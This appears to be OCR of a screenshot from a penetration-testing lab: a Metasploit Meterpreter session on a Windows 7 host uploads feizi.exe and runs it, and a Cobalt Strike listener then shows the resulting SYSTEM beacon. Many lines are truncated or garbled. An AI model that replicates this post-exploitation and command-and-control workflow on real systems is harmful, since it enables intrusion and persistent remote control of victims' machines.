 ;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.38-dev-
+ -- --=[ 2212 exploits - 1171 aux
+ -- --=[ 615 payloads - 45 encode
+ -- --=[ 9 evasion
Metasploit tip: To save all comman
to a file, use the makerc command
[*] Starting persistent handler(s)
msf6 >
[*] uploading : /root/Desktop/fei
[*] Uploaded 281.50 KiB of 281.50
xe → feizi.exe
[*] uploaded : /root/Desktop/fei
meterpreter > feizi.exe
[-] Unknown command: feizi.exe
meterpreter > shell
Process 1416 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corpora
C:\Windows\system32>feizi.exe
feizi.exe
C:\Windows\system32>
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
172.16... 172.16... haha SYSTE... WIN-C... feizi.exe 1424 x64 16s
Event Log X Listeners X
name payload host port bin... beacons profile
haha windows/beacon_http/re... 172.16.12.... 80 172.16.12.188 default